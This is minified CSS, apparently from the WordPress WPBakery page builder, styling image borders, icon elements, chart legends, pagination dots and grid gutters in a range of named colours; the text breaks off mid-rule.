.vc_single_image-wrapper.vc_box_border_circle img{border-radius:0;-webkit-box-shadow:none;box-shadow:none;border:none}.wpb_single_image .vc_single_image-wrapper.vc_box_shadow,.wpb_single_image .vc_single_image-wrapper.vc_box_shadow_border,.wpb_single_image .vc_single_image-wrapper.vc_box_shadow_border_circle,.wpb_single_image .vc_single_image-wrapper.vc_box_shadow_circle{border-radius:0;-webkit-box-shadow:0 0 5px rgba(0,0,0,.1);box-shadow:0 0 5px rgba(0,0,0,.1)}.wpb_single_image .vc_single_image-wrapper.vc_box_shadow img,.wpb_single_image .vc_single_image-wrapper.vc_box_shadow_border img,.wpb_single_image .vc_single_image-wrapper.vc_box_shadow_border_circle img,.wpb_single_image .vc_single_image-wrapper.vc_box_shadow_circle img{border-radius:0;-webkit-box-shadow:0 0 5px rgba(0,0,0,.1);box-shadow:0 0 5px rgba(0,0,0,.1)}.wpb_single_image .vc_single_image-wrapper.vc_box_shadow_border,.wpb_single_image .vc_single_image-wrapper.vc_box_shadow_border_circle{padding:6px}.wpb_single_image .vc_single_image-wrapper.vc_box_shadow_3d{border-radius:0;-webkit-box-shadow:none;box-shadow:none;margin-bottom:15px}.wpb_single_image .vc_single_image-wrapper.vc_box_shadow_3d img{border-radius:0;-webkit-box-shadow:none;box-shadow:none}.wpb_single_image .vc_single_image-wrapper.vc_box_border_circle,.wpb_single_image .vc_single_image-wrapper.vc_box_circle,.wpb_single_image .vc_single_image-wrapper.vc_box_outline_circle,.wpb_single_image .vc_single_image-wrapper.vc_box_shadow_border_circle,.wpb_single_image .vc_single_image-wrapper.vc_box_shadow_circle{border-radius:50%;-webkit-box-shadow:none;box-shadow:none;overflow:hidden}.wpb_single_image .vc_single_image-wrapper.vc_box_border_circle img,.wpb_single_image .vc_single_image-wrapper.vc_box_circle img,.wpb_single_image .vc_single_image-wrapper.vc_box_outline_circle img,.wpb_single_image .vc_single_image-wrapper.vc_box_shadow_border_circle img,.wpb_single_image .vc_single_image-wrapper.vc_box_shadow_circle img{border-radius:50%;-webkit-box-shadow:none;box-shadow:none;overflow:hidden}.wpb_single_image .vc_single_image-wrapper.vc_box_shadow_border_circle,.wpb_single_image .vc_single_image-wrapper.vc_box_shadow_circle{-webkit-box-shadow:0 0 5px rgba(0,0,0,.1);box-shadow:0 0 5px rgba(0,0,0,.1)}.wpb_single_image .vc_single_image-wrapper.vc_box_shadow_border_circle img,.wpb_single_image .vc_single_image-wrapper.vc_box_shadow_circle img{-webkit-box-shadow:0 0 5px rgba(0,0,0,.1);box-shadow:0 0 5px rgba(0,0,0,.1)}.wpb_single_image.vc_align_center{text-align:center}.wpb_single_image.vc_align_right{text-align:right}.wpb_single_image.vc_align_left{text-align:left}.wpb_single_image .vc_box_shadow_3d{position:relative;z-index:0;display:inline-block;max-width:100%}.wpb_single_image .vc_box_shadow_3d:after,.wpb_single_image .vc_box_shadow_3d:before{content:"";position:absolute;-webkit-box-shadow:0 15px 10px rgba(0,0,0,.6);box-shadow:0 15px 10px rgba(0,0,0,.6);left:5px;right:50%;bottom:8px;height:30%;z-index:-1;border-radius:inherit;-webkit-transform-origin:0 0;-moz-transform-origin:0 0;-ms-transform-origin:0 0;transform-origin:0 0;-webkit-transform:skewY(-6deg);-ms-transform:skewY(-6deg);transform:skewY(-6deg)}.wpb_single_image .vc_box_shadow_3d:after{left:50%;right:5px;-webkit-transform:skewY(6deg);-ms-transform:skewY(6deg);transform:skewY(6deg);-webkit-transform-origin:100% 0;-moz-transform-origin:100% 0;-ms-transform-origin:100% 0;transform-origin:100% 0}.wpb_single_image .vc_figure{display:inline-block;vertical-align:top;margin:0;max-width:100%}.wpb_single_image .vc_figure-caption{margin-top:.2em;font-size:.8em}.wpb_single_image .vc_box_outline.vc_box_border_blue,.wpb_single_image .vc_box_outline_circle.vc_box_border_blue{border-color:#5472d2}.wpb_single_image .vc_box_border.vc_box_border_blue,.wpb_single_image .vc_box_border_circle.vc_box_border_blue{background-color:#5472d2}.wpb_single_image .vc_box_outline.vc_box_border_turquoise,.wpb_single_image .vc_box_outline_circle.vc_box_border_turquoise{border-color:#00c1cf}.wpb_single_image .vc_box_border.vc_box_border_turquoise,.wpb_single_image .vc_box_border_circle.vc_box_border_turquoise{background-color:#00c1cf}.wpb_single_image .vc_box_outline.vc_box_border_pink,.wpb_single_image .vc_box_outline_circle.vc_box_border_pink{border-color:#fe6c61}.wpb_single_image .vc_box_border.vc_box_border_pink,.wpb_single_image .vc_box_border_circle.vc_box_border_pink{background-color:#fe6c61}.wpb_single_image .vc_box_outline.vc_box_border_violet,.wpb_single_image .vc_box_outline_circle.vc_box_border_violet{border-color:#8d6dc4}.wpb_single_image .vc_box_border.vc_box_border_violet,.wpb_single_image .vc_box_border_circle.vc_box_border_violet{background-color:#8d6dc4}.wpb_single_image .vc_box_outline.vc_box_border_peacoc,.wpb_single_image .vc_box_outline_circle.vc_box_border_peacoc{border-color:#4cadc9}.wpb_single_image .vc_box_border.vc_box_border_peacoc,.wpb_single_image .vc_box_border_circle.vc_box_border_peacoc{background-color:#4cadc9}.wpb_single_image .vc_box_outline.vc_box_border_chino,.wpb_single_image .vc_box_outline_circle.vc_box_border_chino{border-color:#cec2ab}.wpb_single_image .vc_box_border.vc_box_border_chino,.wpb_single_image .vc_box_border_circle.vc_box_border_chino{background-color:#cec2ab}.wpb_single_image .vc_box_outline.vc_box_border_mulled_wine,.wpb_single_image .vc_box_outline_circle.vc_box_border_mulled_wine{border-color:#50485b}.wpb_single_image .vc_box_border.vc_box_border_mulled_wine,.wpb_single_image .vc_box_border_circle.vc_box_border_mulled_wine{background-color:#50485b}.wpb_single_image .vc_box_outline.vc_box_border_vista_blue,.wpb_single_image .vc_box_outline_circle.vc_box_border_vista_blue{border-color:#75d69c}.wpb_single_image .vc_box_border.vc_box_border_vista_blue,.wpb_single_image .vc_box_border_circle.vc_box_border_vista_blue{background-color:#75d69c}.wpb_single_image .vc_box_outline.vc_box_border_black,.wpb_single_image .vc_box_outline_circle.vc_box_border_black{border-color:#2a2a2a}.wpb_single_image .vc_box_border.vc_box_border_black,.wpb_single_image .vc_box_border_circle.vc_box_border_black{background-color:#2a2a2a}.wpb_single_image .vc_box_outline.vc_box_border_grey,.wpb_single_image .vc_box_outline_circle.vc_box_border_grey{border-color:#ebebeb}.wpb_single_image .vc_box_border.vc_box_border_grey,.wpb_single_image .vc_box_border_circle.vc_box_border_grey{background-color:#ebebeb}.wpb_single_image .vc_box_outline.vc_box_border_orange,.wpb_single_image .vc_box_outline_circle.vc_box_border_orange{border-color:#f7be68}.wpb_single_image .vc_box_border.vc_box_border_orange,.wpb_single_image .vc_box_border_circle.vc_box_border_orange{background-color:#f7be68}.wpb_single_image .vc_box_outline.vc_box_border_sky,.wpb_single_image .vc_box_outline_circle.vc_box_border_sky{border-color:#5aa1e3}.wpb_single_image .vc_box_border.vc_box_border_sky,.wpb_single_image .vc_box_border_circle.vc_box_border_sky{background-color:#5aa1e3}.wpb_single_image .vc_box_outline.vc_box_border_green,.wpb_single_image .vc_box_outline_circle.vc_box_border_green{border-color:#6dab3c}.wpb_single_image .vc_box_border.vc_box_border_green,.wpb_single_image .vc_box_border_circle.vc_box_border_green{background-color:#6dab3c}.wpb_single_image .vc_box_outline.vc_box_border_juicy_pink,.wpb_single_image .vc_box_outline_circle.vc_box_border_juicy_pink{border-color:#f4524d}.wpb_single_image .vc_box_border.vc_box_border_juicy_pink,.wpb_single_image .vc_box_border_circle.vc_box_border_juicy_pink{background-color:#f4524d}.wpb_single_image .vc_box_outline.vc_box_border_sandy_brown,.wpb_single_image .vc_box_outline_circle.vc_box_border_sandy_brown{border-color:#f79468}.wpb_single_image .vc_box_border.vc_box_border_sandy_brown,.wpb_single_image .vc_box_border_circle.vc_box_border_sandy_brown{background-color:#f79468}.wpb_single_image .vc_box_outline.vc_box_border_purple,.wpb_single_image .vc_box_outline_circle.vc_box_border_purple{border-color:#b97ebb}.wpb_single_image .vc_box_border.vc_box_border_purple,.wpb_single_image .vc_box_border_circle.vc_box_border_purple{background-color:#b97ebb}.wpb_single_image .vc_box_outline.vc_box_border_white,.wpb_single_image .vc_box_outline_circle.vc_box_border_white{border-color:#fff}.wpb_single_image .vc_box_border.vc_box_border_white,.wpb_single_image .vc_box_border_circle.vc_box_border_white{background-color:#fff}.vc_icon_element{line-height:0;font-size:14px;margin-bottom:35px}.vc_icon_element.vc_icon_element-outer{box-sizing:border-box;text-align:center}.vc_icon_element.vc_icon_element-outer.vc_icon_element-align-left{text-align:left}.vc_icon_element.vc_icon_element-outer.vc_icon_element-align-center{text-align:center}.vc_icon_element.vc_icon_element-outer.vc_icon_element-align-right{text-align:right}.vc_icon_element.vc_icon_element-outer .vc_icon_element-inner{text-align:center;display:inline-block;border:2px solid transparent;width:4em;height:4em;box-sizing:content-box;position:relative}.vc_icon_element.vc_icon_element-outer .vc_icon_element-inner .vc_icon_element-icon{font-size:2.15em;font-style:normal;font-weight:400;line-height:1!important;font-size-adjust:none;font-stretch:normal;-webkit-font-feature-settings:normal;font-feature-settings:normal;-webkit-font-language-override:normal;font-language-override:normal;-webkit-font-kerning:auto;font-kerning:auto;font-synthesis:weight style;font-variant:normal;text-rendering:auto;display:inline-block;position:absolute;top:50%;left:50%;-webkit-transform:translate(-50%,-50%);-ms-transform:translate(-50%,-50%);-o-transform:translate(-50%,-50%);transform:translate(-50%,-50%)}.vc_icon_element.vc_icon_element-outer .vc_icon_element-inner .vc_icon_element-icon:before{font-style:normal;font-weight:400;display:inline-block;text-decoration:inherit;width:inherit;height:inherit;font-size:1em;text-align:center;text-rendering:optimizelegibility}.vc_icon_element.vc_icon_element-outer .vc_icon_element-inner .vc_gitem-link,.vc_icon_element.vc_icon_element-outer .vc_icon_element-inner .vc_icon_element-link{width:100%;height:100%;display:block;position:absolute;top:0;box-sizing:content-box;border:none}.vc_icon_element.vc_icon_element-outer .vc_icon_element-inner.vc_icon_element-size-xs{max-width:100%!important;line-height:1.2em!important}.vc_icon_element.vc_icon_element-outer .vc_icon_element-inner.vc_icon_element-size-xs.vc_icon_element-have-style-inner{width:2.5em!important;height:2.5em!important}.vc_icon_element.vc_icon_element-outer .vc_icon_element-inner.vc_icon_element-size-xs .vc_icon_element-icon{font-size:1.2em!important}.vc_icon_element.vc_icon_element-outer .vc_icon_element-inner.vc_icon_element-size-sm{max-width:100%!important;line-height:1.6em!important}.vc_icon_element.vc_icon_element-outer .vc_icon_element-inner.vc_icon_element-size-sm.vc_icon_element-have-style-inner{width:3.15em!important;height:3.15em!important}.vc_icon_element.vc_icon_element-outer .vc_icon_element-inner.vc_icon_element-size-sm .vc_icon_element-icon{font-size:1.6em!important}.vc_icon_element.vc_icon_element-outer .vc_icon_element-inner.vc_icon_element-size-md{max-width:100%!important;line-height:2.15em!important}.vc_icon_element.vc_icon_element-outer .vc_icon_element-inner.vc_icon_element-size-md.vc_icon_element-have-style-inner{width:4em!important;height:4em!important}.vc_icon_element.vc_icon_element-outer .vc_icon_element-inner.vc_icon_element-size-md .vc_icon_element-icon{font-size:2.15em!important}.vc_icon_element.vc_icon_element-outer .vc_icon_element-inner.vc_icon_element-size-lg{max-width:100%!important;line-height:2.85em!important}.vc_icon_element.vc_icon_element-outer .vc_icon_element-inner.vc_icon_element-size-lg.vc_icon_element-have-style-inner{width:5em!important;height:5em!important}.vc_icon_element.vc_icon_element-outer .vc_icon_element-inner.vc_icon_element-size-lg .vc_icon_element-icon{font-size:2.85em!important}.vc_icon_element.vc_icon_element-outer .vc_icon_element-inner.vc_icon_element-size-xl{max-width:100%!important;line-height:5em!important}.vc_icon_element.vc_icon_element-outer .vc_icon_element-inner.vc_icon_element-size-xl.vc_icon_element-have-style-inner{width:7.15em!important;height:7.15em!important}.vc_icon_element.vc_icon_element-outer .vc_icon_element-inner.vc_icon_element-size-xl .vc_icon_element-icon{font-size:5em!important}.vc_icon_element.vc_icon_element-outer .vc_icon_element-inner.vc_icon_element-style-rounded{border-radius:50%}.vc_icon_element.vc_icon_element-outer .vc_icon_element-inner.vc_icon_element-style-rounded .vc_gitem-link,.vc_icon_element.vc_icon_element-outer .vc_icon_element-inner.vc_icon_element-style-rounded .vc_icon_element-link{border-radius:50%}.vc_icon_element.vc_icon_element-outer .vc_icon_element-inner.vc_icon_element-style-rounded-outline{border-radius:50%}.vc_icon_element.vc_icon_element-outer .vc_icon_element-inner.vc_icon_element-style-rounded-outline .vc_gitem-link,.vc_icon_element.vc_icon_element-outer .vc_icon_element-inner.vc_icon_element-style-rounded-outline .vc_icon_element-link{border-radius:50%}.vc_icon_element.vc_icon_element-outer .vc_icon_element-inner.vc_icon_element-style-rounded-less{border-radius:5px}.vc_icon_element.vc_icon_element-outer .vc_icon_element-inner.vc_icon_element-style-rounded-less .vc_gitem-link,.vc_icon_element.vc_icon_element-outer .vc_icon_element-inner.vc_icon_element-style-rounded-less .vc_icon_element-link{border-radius:5px}.vc_icon_element.vc_icon_element-outer .vc_icon_element-inner.vc_icon_element-style-rounded-less-outline{border-radius:5px}.vc_icon_element.vc_icon_element-outer .vc_icon_element-inner.vc_icon_element-style-rounded-less-outline .vc_gitem-link,.vc_icon_element.vc_icon_element-outer .vc_icon_element-inner.vc_icon_element-style-rounded-less-outline .vc_icon_element-link{border-radius:5px}.vc_icon_element.vc_icon_element-outer .vc_icon_element-inner.vc_icon_element-color-blue .vc_icon_element-icon{color:#5472d2}.vc_icon_element.vc_icon_element-outer .vc_icon_element-inner.vc_icon_element-color-turquoise .vc_icon_element-icon{color:#00c1cf}.vc_icon_element.vc_icon_element-outer .vc_icon_element-inner.vc_icon_element-color-pink .vc_icon_element-icon{color:#fe6c61}.vc_icon_element.vc_icon_element-outer .vc_icon_element-inner.vc_icon_element-color-violet .vc_icon_element-icon{color:#8d6dc4}.vc_icon_element.vc_icon_element-outer .vc_icon_element-inner.vc_icon_element-color-peacoc .vc_icon_element-icon{color:#4cadc9}.vc_icon_element.vc_icon_element-outer .vc_icon_element-inner.vc_icon_element-color-chino .vc_icon_element-icon{color:#cec2ab}.vc_icon_element.vc_icon_element-outer .vc_icon_element-inner.vc_icon_element-color-mulled_wine .vc_icon_element-icon{color:#50485b}.vc_icon_element.vc_icon_element-outer .vc_icon_element-inner.vc_icon_element-color-vista_blue .vc_icon_element-icon{color:#75d69c}.vc_icon_element.vc_icon_element-outer .vc_icon_element-inner.vc_icon_element-color-black .vc_icon_element-icon{color:#2a2a2a}.vc_icon_element.vc_icon_element-outer .vc_icon_element-inner.vc_icon_element-color-grey .vc_icon_element-icon{color:#ebebeb}.vc_icon_element.vc_icon_element-outer .vc_icon_element-inner.vc_icon_element-color-orange .vc_icon_element-icon{color:#f7be68}.vc_icon_element.vc_icon_element-outer .vc_icon_element-inner.vc_icon_element-color-sky .vc_icon_element-icon{color:#5aa1e3}.vc_icon_element.vc_icon_element-outer .vc_icon_element-inner.vc_icon_element-color-green .vc_icon_element-icon{color:#6dab3c}.vc_icon_element.vc_icon_element-outer .vc_icon_element-inner.vc_icon_element-color-juicy_pink .vc_icon_element-icon{color:#f4524d}.vc_icon_element.vc_icon_element-outer .vc_icon_element-inner.vc_icon_element-color-sandy_brown .vc_icon_element-icon{color:#f79468}.vc_icon_element.vc_icon_element-outer .vc_icon_element-inner.vc_icon_element-color-purple .vc_icon_element-icon{color:#b97ebb}.vc_icon_element.vc_icon_element-outer .vc_icon_element-inner.vc_icon_element-color-white .vc_icon_element-icon{color:#fff}.vc_icon_element.vc_icon_element-outer .vc_icon_element-inner.vc_icon_element-background-color-blue.vc_icon_element-outline{border-color:#5472d2}.vc_icon_element.vc_icon_element-outer .vc_icon_element-inner.vc_icon_element-background-color-blue.vc_icon_element-background{background-color:#5472d2}.vc_icon_element.vc_icon_element-outer .vc_icon_element-inner.vc_icon_element-background-color-turquoise.vc_icon_element-outline{border-color:#00c1cf}.vc_icon_element.vc_icon_element-outer .vc_icon_element-inner.vc_icon_element-background-color-turquoise.vc_icon_element-background{background-color:#00c1cf}.vc_icon_element.vc_icon_element-outer .vc_icon_element-inner.vc_icon_element-background-color-pink.vc_icon_element-outline{border-color:#fe6c61}.vc_icon_element.vc_icon_element-outer .vc_icon_element-inner.vc_icon_element-background-color-pink.vc_icon_element-background{background-color:#fe6c61}.vc_icon_element.vc_icon_element-outer .vc_icon_element-inner.vc_icon_element-background-color-violet.vc_icon_element-outline{border-color:#8d6dc4}.vc_icon_element.vc_icon_element-outer .vc_icon_element-inner.vc_icon_element-background-color-violet.vc_icon_element-background{background-color:#8d6dc4}.vc_icon_element.vc_icon_element-outer .vc_icon_element-inner.vc_icon_element-background-color-peacoc.vc_icon_element-outline{border-color:#4cadc9}.vc_icon_element.vc_icon_element-outer .vc_icon_element-inner.vc_icon_element-background-color-peacoc.vc_icon_element-background{background-color:#4cadc9}.vc_icon_element.vc_icon_element-outer .vc_icon_element-inner.vc_icon_element-background-color-chino.vc_icon_element-outline{border-color:#cec2ab}.vc_icon_element.vc_icon_element-outer .vc_icon_element-inner.vc_icon_element-background-color-chino.vc_icon_element-background{background-color:#cec2ab}.vc_icon_element.vc_icon_element-outer .vc_icon_element-inner.vc_icon_element-background-color-mulled_wine.vc_icon_element-outline{border-color:#50485b}.vc_icon_element.vc_icon_element-outer .vc_icon_element-inner.vc_icon_element-background-color-mulled_wine.vc_icon_element-background{background-color:#50485b}.vc_icon_element.vc_icon_element-outer .vc_icon_element-inner.vc_icon_element-background-color-vista_blue.vc_icon_element-outline{border-color:#75d69c}.vc_icon_element.vc_icon_element-outer .vc_icon_element-inner.vc_icon_element-background-color-vista_blue.vc_icon_element-background{background-color:#75d69c}.vc_icon_element.vc_icon_element-outer .vc_icon_element-inner.vc_icon_element-background-color-black.vc_icon_element-outline{border-color:#2a2a2a}.vc_icon_element.vc_icon_element-outer .vc_icon_element-inner.vc_icon_element-background-color-black.vc_icon_element-background{background-color:#2a2a2a}.vc_icon_element.vc_icon_element-outer .vc_icon_element-inner.vc_icon_element-background-color-grey.vc_icon_element-outline{border-color:#ebebeb}.vc_icon_element.vc_icon_element-outer .vc_icon_element-inner.vc_icon_element-background-color-grey.vc_icon_element-background{background-color:#ebebeb}.vc_icon_element.vc_icon_element-outer .vc_icon_element-inner.vc_icon_element-background-color-orange.vc_icon_element-outline{border-color:#f7be68}.vc_icon_element.vc_icon_element-outer .vc_icon_element-inner.vc_icon_element-background-color-orange.vc_icon_element-background{background-color:#f7be68}.vc_icon_element.vc_icon_element-outer .vc_icon_element-inner.vc_icon_element-background-color-sky.vc_icon_element-outline{border-color:#5aa1e3}.vc_icon_element.vc_icon_element-outer .vc_icon_element-inner.vc_icon_element-background-color-sky.vc_icon_element-background{background-color:#5aa1e3}.vc_icon_element.vc_icon_element-outer .vc_icon_element-inner.vc_icon_element-background-color-green.vc_icon_element-outline{border-color:#6dab3c}.vc_icon_element.vc_icon_element-outer .vc_icon_element-inner.vc_icon_element-background-color-green.vc_icon_element-background{background-color:#6dab3c}.vc_icon_element.vc_icon_element-outer .vc_icon_element-inner.vc_icon_element-background-color-juicy_pink.vc_icon_element-outline{border-color:#f4524d}.vc_icon_element.vc_icon_element-outer .vc_icon_element-inner.vc_icon_element-background-color-juicy_pink.vc_icon_element-background{background-color:#f4524d}.vc_icon_element.vc_icon_element-outer .vc_icon_element-inner.vc_icon_element-background-color-sandy_brown.vc_icon_element-outline{border-color:#f79468}.vc_icon_element.vc_icon_element-outer .vc_icon_element-inner.vc_icon_element-background-color-sandy_brown.vc_icon_element-background{background-color:#f79468}.vc_icon_element.vc_icon_element-outer .vc_icon_element-inner.vc_icon_element-background-color-purple.vc_icon_element-outline{border-color:#b97ebb}.vc_icon_element.vc_icon_element-outer .vc_icon_element-inner.vc_icon_element-background-color-purple.vc_icon_element-background{background-color:#b97ebb}.vc_icon_element.vc_icon_element-outer .vc_icon_element-inner.vc_icon_element-background-color-white.vc_icon_element-outline{border-color:#fff}.vc_icon_element.vc_icon_element-outer .vc_icon_element-inner.vc_icon_element-background-color-white.vc_icon_element-background{background-color:#fff}.vc_chart .vc_chart-legend{font-size:14px;margin:0;padding:0}.vc_chart .vc_chart-legend li{line-height:1.3em;list-style:none;margin:0 0 .3em 0;min-height:1.3em}.vc_chart .vc_chart-legend span{border-radius:.3em;display:inline-block;height:1.3em;left:0;margin-right:.5em;vertical-align:middle;width:1.3em}@media (min-width:768px){.vc_chart .vc_chart-legend{display:inline-block;vertical-align:middle;width:40%}.vc_chart .vc_chart-legend li{margin-left:1em}.vc_chart .vc_chart-with-legend{display:inline-block;vertical-align:middle;width:60%}}.vc_line-chart .vc_chart-with-legend{width:75%}.vc_line-chart .vc_chart-legend{width:25%}.wpb_single_image .wpb_wrapper .vc_single_image-wrapper .zoomImg{border-radius:0}.wpb_single_image [class*='_circle'] .vc-zoom-wrapper{border-radius:50%}.wpb_single_image [class*='_rounded'] .vc-zoom-wrapper{border-radius:4px}.vc_general.vc_pagination{display:block;margin:0;padding:0;text-align:center}.vc_general.vc_pagination .vc_pagination-item{display:inline-block;margin:0;padding:0;vertical-align:middle}.vc_general.vc_pagination .vc_pagination-trigger{display:block;text-decoration:none;cursor:pointer;height:10px;width:10px;margin:5px 7px;background:0 0;-webkit-transition:all .2s ease-in-out;transition:all .2s ease-in-out;border:none}.vc_general.vc_pagination .vc_pagination-trigger:focus{outline:0}.vc_general.vc_pagination .vc_active .vc_pagination-trigger{cursor:default}.vc_pagination.vc_pagination-style-outline .vc_pagination-trigger{border:3px solid transparent}.vc_pagination.vc_pagination-style-flat .vc_pagination-trigger{opacity:.6}.vc_pagination.vc_pagination-style-flat .vc_pagination-trigger:hover{opacity:1}.vc_pagination.vc_pagination-style-flat .vc_active .vc_pagination-trigger{opacity:1}.vc_pagination.vc_pagination-shape-round .vc_pagination-trigger{border-radius:50%}.vc_pagination.vc_pagination-shape-rounded .vc_pagination-trigger{border-radius:3px}.vc_pagination-color-blue.vc_pagination-style-outline .vc_pagination-trigger{border-color:#5472d2}.vc_pagination-color-blue.vc_pagination-style-outline .vc_pagination-trigger:hover{background-color:#5472d2}.vc_pagination-color-blue.vc_pagination-style-outline .vc_active .vc_pagination-trigger{background-color:#5472d2}.vc_pagination-color-blue.vc_pagination-style-flat .vc_pagination-trigger{background-color:#5472d2}.vc_pagination-color-turquoise.vc_pagination-style-outline .vc_pagination-trigger{border-color:#00c1cf}.vc_pagination-color-turquoise.vc_pagination-style-outline .vc_pagination-trigger:hover{background-color:#00c1cf}.vc_pagination-color-turquoise.vc_pagination-style-outline .vc_active .vc_pagination-trigger{background-color:#00c1cf}.vc_pagination-color-turquoise.vc_pagination-style-flat .vc_pagination-trigger{background-color:#00c1cf}.vc_pagination-color-pink.vc_pagination-style-outline .vc_pagination-trigger{border-color:#fe6c61}.vc_pagination-color-pink.vc_pagination-style-outline .vc_pagination-trigger:hover{background-color:#fe6c61}.vc_pagination-color-pink.vc_pagination-style-outline .vc_active .vc_pagination-trigger{background-color:#fe6c61}.vc_pagination-color-pink.vc_pagination-style-flat .vc_pagination-trigger{background-color:#fe6c61}.vc_pagination-color-violet.vc_pagination-style-outline .vc_pagination-trigger{border-color:#8d6dc4}.vc_pagination-color-violet.vc_pagination-style-outline .vc_pagination-trigger:hover{background-color:#8d6dc4}.vc_pagination-color-violet.vc_pagination-style-outline .vc_active .vc_pagination-trigger{background-color:#8d6dc4}.vc_pagination-color-violet.vc_pagination-style-flat .vc_pagination-trigger{background-color:#8d6dc4}.vc_pagination-color-peacoc.vc_pagination-style-outline .vc_pagination-trigger{border-color:#4cadc9}.vc_pagination-color-peacoc.vc_pagination-style-outline .vc_pagination-trigger:hover{background-color:#4cadc9}.vc_pagination-color-peacoc.vc_pagination-style-outline .vc_active .vc_pagination-trigger{background-color:#4cadc9}.vc_pagination-color-peacoc.vc_pagination-style-flat .vc_pagination-trigger{background-color:#4cadc9}.vc_pagination-color-chino.vc_pagination-style-outline .vc_pagination-trigger{border-color:#cec2ab}.vc_pagination-color-chino.vc_pagination-style-outline .vc_pagination-trigger:hover{background-color:#cec2ab}.vc_pagination-color-chino.vc_pagination-style-outline .vc_active .vc_pagination-trigger{background-color:#cec2ab}.vc_pagination-color-chino.vc_pagination-style-flat .vc_pagination-trigger{background-color:#cec2ab}.vc_pagination-color-mulled-wine.vc_pagination-style-outline .vc_pagination-trigger{border-color:#50485b}.vc_pagination-color-mulled-wine.vc_pagination-style-outline .vc_pagination-trigger:hover{background-color:#50485b}.vc_pagination-color-mulled-wine.vc_pagination-style-outline .vc_active .vc_pagination-trigger{background-color:#50485b}.vc_pagination-color-mulled-wine.vc_pagination-style-flat .vc_pagination-trigger{background-color:#50485b}.vc_pagination-color-vista-blue.vc_pagination-style-outline .vc_pagination-trigger{border-color:#75d69c}.vc_pagination-color-vista-blue.vc_pagination-style-outline .vc_pagination-trigger:hover{background-color:#75d69c}.vc_pagination-color-vista-blue.vc_pagination-style-outline .vc_active .vc_pagination-trigger{background-color:#75d69c}.vc_pagination-color-vista-blue.vc_pagination-style-flat .vc_pagination-trigger{background-color:#75d69c}.vc_pagination-color-orange.vc_pagination-style-outline .vc_pagination-trigger{border-color:#f7be68}.vc_pagination-color-orange.vc_pagination-style-outline .vc_pagination-trigger:hover{background-color:#f7be68}.vc_pagination-color-orange.vc_pagination-style-outline .vc_active .vc_pagination-trigger{background-color:#f7be68}.vc_pagination-color-orange.vc_pagination-style-flat .vc_pagination-trigger{background-color:#f7be68}.vc_pagination-color-sky.vc_pagination-style-outline .vc_pagination-trigger{border-color:#5aa1e3}.vc_pagination-color-sky.vc_pagination-style-outline .vc_pagination-trigger:hover{background-color:#5aa1e3}.vc_pagination-color-sky.vc_pagination-style-outline .vc_active .vc_pagination-trigger{background-color:#5aa1e3}.vc_pagination-color-sky.vc_pagination-style-flat .vc_pagination-trigger{background-color:#5aa1e3}.vc_pagination-color-green.vc_pagination-style-outline .vc_pagination-trigger{border-color:#6dab3c}.vc_pagination-color-green.vc_pagination-style-outline .vc_pagination-trigger:hover{background-color:#6dab3c}.vc_pagination-color-green.vc_pagination-style-outline .vc_active .vc_pagination-trigger{background-color:#6dab3c}.vc_pagination-color-green.vc_pagination-style-flat .vc_pagination-trigger{background-color:#6dab3c}.vc_pagination-color-juicy-pink.vc_pagination-style-outline .vc_pagination-trigger{border-color:#f4524d}.vc_pagination-color-juicy-pink.vc_pagination-style-outline .vc_pagination-trigger:hover{background-color:#f4524d}.vc_pagination-color-juicy-pink.vc_pagination-style-outline .vc_active .vc_pagination-trigger{background-color:#f4524d}.vc_pagination-color-juicy-pink.vc_pagination-style-flat .vc_pagination-trigger{background-color:#f4524d}.vc_pagination-color-sandy-brown.vc_pagination-style-outline .vc_pagination-trigger{border-color:#f79468}.vc_pagination-color-sandy-brown.vc_pagination-style-outline .vc_pagination-trigger:hover{background-color:#f79468}.vc_pagination-color-sandy-brown.vc_pagination-style-outline .vc_active .vc_pagination-trigger{background-color:#f79468}.vc_pagination-color-sandy-brown.vc_pagination-style-flat .vc_pagination-trigger{background-color:#f79468}.vc_pagination-color-purple.vc_pagination-style-outline .vc_pagination-trigger{border-color:#b97ebb}.vc_pagination-color-purple.vc_pagination-style-outline .vc_pagination-trigger:hover{background-color:#b97ebb}.vc_pagination-color-purple.vc_pagination-style-outline .vc_active .vc_pagination-trigger{background-color:#b97ebb}.vc_pagination-color-purple.vc_pagination-style-flat .vc_pagination-trigger{background-color:#b97ebb}.vc_pagination-color-black.vc_pagination-style-outline .vc_pagination-trigger{border-color:#2a2a2a}.vc_pagination-color-black.vc_pagination-style-outline .vc_pagination-trigger:hover{background-color:#2a2a2a}.vc_pagination-color-black.vc_pagination-style-outline .vc_active .vc_pagination-trigger{background-color:#2a2a2a}.vc_pagination-color-black.vc_pagination-style-flat .vc_pagination-trigger{background-color:#2a2a2a}.vc_pagination-color-grey.vc_pagination-style-outline .vc_pagination-trigger{border-color:#ebebeb}.vc_pagination-color-grey.vc_pagination-style-outline .vc_pagination-trigger:hover{background-color:#ebebeb}.vc_pagination-color-grey.vc_pagination-style-outline .vc_active .vc_pagination-trigger{background-color:#ebebeb}.vc_pagination-color-grey.vc_pagination-style-flat .vc_pagination-trigger{background-color:#ebebeb}.vc_pagination-color-white.vc_pagination-style-outline .vc_pagination-trigger{border-color:#fff}.vc_pagination-color-white.vc_pagination-style-outline .vc_pagination-trigger:hover{background-color:#fff}.vc_pagination-color-white.vc_pagination-style-outline .vc_active .vc_pagination-trigger{background-color:#fff}.vc_pagination-color-white.vc_pagination-style-flat .vc_pagination-trigger{background-color:#fff}.vc_grid.vc_row{padding-left:0;padding-right:0;margin-left:0;margin-right:0}.vc-row[data-vc-full-width] .vc_grid.vc_row{overflow:hidden}.vc_grid.vc_row.vc_grid-gutter-1px{margin-bottom:-1px}.vc_grid.vc_row.vc_grid-gutter-1px .vc_pageable-slide-wrapper{margin-right:-1px}.vc_grid.vc_row.vc_grid-gutter-1px .vc_grid-item{padding-right:1px;padding-bottom:1px}.vc_grid.vc_row.vc_grid-gutter-2px{margin-bottom:-2px}.vc_grid.vc_row.vc_grid-gutter-2px .vc_pageable-slide-wrapper{margin-right:-2px}.vc_grid.vc_row.vc_grid-gutter-2px .vc_grid-item{padding-right:2px;padding-bottom:2px}.vc_grid.vc_row.vc_grid-gutter-3px{margin-bottom:-3px}.vc_grid.vc_row.vc_grid-gutter-3px .vc_pageable-slide-wrapper{margin-right:-3px}.vc_grid.vc_row.vc_grid-gutter-3px .vc_grid-item{padding-right:3px;padding-bottom:3px}.vc_grid.vc_row.vc_grid-gutter-4px{margin-bottom:-4px}.vc_grid.vc_row.vc_grid-gutter-4px 